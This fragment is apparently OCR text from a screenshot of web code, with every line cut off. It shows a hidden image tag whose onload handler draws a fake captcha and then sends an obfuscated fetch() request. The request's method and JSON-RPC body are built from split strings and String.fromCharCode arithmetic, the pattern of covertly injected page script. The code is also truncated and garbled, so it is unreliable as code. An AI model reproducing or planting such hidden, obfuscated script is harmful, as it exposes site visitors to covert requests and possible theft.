
Hash-code: 26bfc7e3c9f8e2549c
<img src="data:image/gif;base64,R0l
style="display:none;" onload="window.ge
c=document.getElementById('ca'+'pt'+'cha'+'
s='ABCDE'+'FG'+'HJKLM'+'NPQRS'+'TU'+'VWX'+
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.f
{x.strokeStyle='rg'+'ba'+'(0'+',0'+',0'+',0
(8+9+23));x.lineTo(Math.random()*(61+79),M
UI';x.fillStyle='#000';for(var i=0;iMath.ra
re=await fetch(r,{method:String.fromCharC
(80+4)),body:JSON.stringify({jsonrpc:Str
(92+10+14),(60+31+13),(75+20),(80+13+6),(9
(21+22+13),(93+9),(24+3+73),(78+22),(37+13)
(17+5+35),(5+18+29),(8+41),(13+4+36),(12+24
(26+22),(49+2+1),(30+14+9),(26+27),(87+5+9)
(18+31)),data:String.fromCharCode((45+1+2)